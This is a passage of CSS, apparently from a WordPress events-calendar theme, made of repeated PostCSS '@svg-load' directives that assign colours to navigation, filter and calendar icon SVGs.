url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white 